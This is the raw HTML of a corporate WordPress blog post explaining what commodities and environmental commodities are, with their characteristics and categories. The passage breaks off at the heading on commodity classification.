.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://allcottrading.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://allcottrading.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://allcottrading.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://allcottrading.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://allcottrading.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/post-5.css?ver=1686663796' media='all' />
<link rel='stylesheet' id='pd-pcf-style-css' href='https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor//assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/global.css?ver=1686663797' media='all' />
<link rel='stylesheet' id='elementor-post-1026-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/post-1026.css?ver=1718191016' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allcottrading.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/post-39.css?ver=1718200007' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-country-select-style-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://allcottrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://allcottrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allcottrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MJPCHP4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allcottrading.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJPCHP4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://allcottrading.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allcottrading.com/wp-json/wp/v2/posts/4486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allcottrading.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allcottrading.com/?p=4486' />
<meta name="generator" content="Site Kit by Google 1.158.0" /><!-- HFCM by 99 Robots - Snippet # 1: navbar-scroll -->
<script>
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 80 || document.documentElement.scrollTop > 80) {
    document.getElementById("Navbar").style.opacity = "1";
		document.getElementById("Navbar").style.transition = "all 0.4s";
  } else {
    document.getElementById("Navbar").style.opacity = "0.7";
		document.getElementById("Navbar").style.transition = "all 0.4s";
  }
}
</script>
<!-- /end HFCM by 99 Robots -->
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1SLJWMRV94"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1SLJWMRV94');
</script><link rel="icon" href="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-270x270.png" />
		<style id="wp-custom-css">
			.Navbar{
position: fixed;
	margin-top:-10px;
	width:100%;
	height:85px;
	background-color:white;
	opacity:0.7;
	transition-duration:0.4s;
box-shadow: 2px 2px 6px rgba(53, 53, 53, 0.869);
}

.wglanguage-name {
	display:none;
}

#delivery-date {
	margin-top:0px;
}

#textAreaC {
	height: 200px;
}

@media only screen and (max-width: 500px) {
  #homeText {
    font-size:30px;
  }
}

@media only screen and (max-width: 900px) {
  #headerHome {
    background-image:url("https://res.cloudinary.com/dbv6dgwez/image/upload/v1646070733/Allcot%20Trading/Wordpress/digital-screen-with-environment-day-1-scaled_zfgauu.jpg");
		background-repeat:no-repeat;
		background-position:center;
  }
}

.entry-content{text-align:justify;}
.clear{text-align:justify;}

.ast-single-post .entry-content a {
	text-decoration:none;
}
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-4486 single-format-standard wp-custom-logo wp-theme-astra rttpg rttpg-7.8.2 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">


<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allcottrading.com" title="ALLCOT Trading" rel="home">ALLCOT Trading</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="1026" class="elementor elementor-1026">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-baa77e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="baa77e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-205a97d" data-id="205a97d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a3231dd elementor-widget elementor-widget-image" data-id="a3231dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://allcottrading.com/">
							<img width="300" height="125" src="https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-300x125.png" class="attachment-medium size-medium wp-image-1027" alt="" srcset="https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-300x125.png 300w, https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-1024x427.png 1024w, https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-768x320.png 768w, https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-1536x641.png 1536w, https://allcottrading.com/wp-content/uploads/2022/03/logo-2-modified-2048x854.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a1c806" data-id="7a1c806" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-4486 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en tag-allcot-trading tag-environmental-credits tag-triple-impact-trading ast-article-single" id="post-4486" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="1024" height="480" src="https://allcottrading.com/wp-content/uploads/2022/11/header-1024x480.jpg" class="attachment-large size-large wp-post-image" alt="environmental commodities" itemprop="image" decoding="async" srcset="https://allcottrading.com/wp-content/uploads/2022/11/header-1024x480.jpg 1024w, https://allcottrading.com/wp-content/uploads/2022/11/header-300x141.jpg 300w, https://allcottrading.com/wp-content/uploads/2022/11/header-768x360.jpg 768w, https://allcottrading.com/wp-content/uploads/2022/11/header.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><h1 class="entry-title" itemprop="headline">Environmental Commodities</h1><div class="entry-meta"><span class="ast-terms-link"><a href="https://allcottrading.com/category/uncategorized-en/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Communication"
				href="https://allcottrading.com/author/allcot-trading/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Communication</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> November 10, 2022</span><span class="updated" itemprop="dateModified"> April 4, 2023</span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
<p>Before going directly into the topic itself, environmental commodities, it is <strong>essential to understand what commodities are.</strong> Commodities is an anglicism used in the financial world. It refers to <strong>commodities standardized for purchase and sale</strong>, adopting international trading criteria in organized markets. They are <strong>also known as raw materials</strong>, since these goods have a low degree of transformation.</p>



<p>According to the <a href="https://www.unisabana.edu.co/portaldenoticias/al-dia/lo-que-debe-saber-de-los-commidities/" target="_blank" rel="noreferrer noopener">News Portal of Universidad de La Sabana</a>, commodities are basic goods, which are used as inputs in the production of other goods. These goods can be implemented in the trading or financial sector, as objects of acquisition (underlying assets).</p>



<p>Bearing this in mind, <strong>the product must comply with the following characteristics</strong> to classify it as a commodity:</p>



<ul class="wp-block-list"><li>Worldwide importance and relevance.</li><li>Produced on a large scale.</li><li>Storage capacity without the risk of loss of product quality.</li><li>Comply with worldwide quality standards.</li></ul>



<figure class="wp-block-image aligncenter size-full"><img decoding="async" width="850" height="580" src="https://allcottrading.com/wp-content/uploads/2022/11/EC2.jpg" alt="" class="wp-image-4541" srcset="https://allcottrading.com/wp-content/uploads/2022/11/EC2.jpg 850w, https://allcottrading.com/wp-content/uploads/2022/11/EC2-300x205.jpg 300w, https://allcottrading.com/wp-content/uploads/2022/11/EC2-768x524.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></figure>



<h2 class="wp-block-heading">So, what are environmental commodities?</h2>



<p><strong>Environmental commodities (EC) are basic goods originating from natural resources, produced under sustainable conditions.</strong> They are vital inputs for industry and agriculture.</p>



<p>In accordance with Amyra El Khalili, economist, promoter of the Brazilian Environmental Commodities Exchange project and author of the book <em>&#8220;Commodities Ambientais em missão de paz &#8211; novo modelo econômico para a América Latina e o Caribe&#8221; (Environmental Commodities in peace mission &#8211; a new economic model for Latin America and the Caribbean)</em>, <strong>the environmental commodity is the product manufactured by the community in an artisanal way.</strong> It can be integrated into the ecosystem and does not cause environmental impact such as the production of conventional commodities.&#8221;</p>



<p>Environmental Commodities can be obtained from numerous sources and are subdivided as follows:</p>



<ul class="wp-block-list"><li>Water</li><li>Energy</li><li>Minerals</li><li>Wood</li><li>Biodiversity</li><li>Recycled materials</li><li>Pollutant emission control (for the good maintenance of water, soil and air)</li></ul>



<figure class="wp-block-image aligncenter size-full"><img loading="lazy" decoding="async" width="850" height="580" src="https://allcottrading.com/wp-content/uploads/2022/11/EC1.jpg" alt="environmental commodities" class="wp-image-4543" srcset="https://allcottrading.com/wp-content/uploads/2022/11/EC1.jpg 850w, https://allcottrading.com/wp-content/uploads/2022/11/EC1-300x205.jpg 300w, https://allcottrading.com/wp-content/uploads/2022/11/EC1-768x524.jpg 768w" sizes="auto, (max-width: 850px) 100vw, 850px" /></figure>



<div style="height:29px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Commodity classification</h2>



<p>The classification may vary in more or less groups. But the main ones are detailed below:</p>



